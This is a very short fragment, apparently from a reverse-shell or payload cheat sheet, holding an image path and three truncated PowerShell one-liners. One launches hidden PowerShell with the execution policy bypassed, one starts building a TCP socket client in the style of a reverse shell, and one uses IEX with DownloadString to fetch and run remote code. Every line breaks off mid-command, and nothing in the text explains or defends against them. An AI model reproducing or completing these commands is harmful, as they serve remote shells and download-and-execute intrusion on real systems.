 Powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New
powershell -nop -c "$client = New-Object System.Net.Socke
powershell IEX (New-Object Net.WebClient).DownloadString(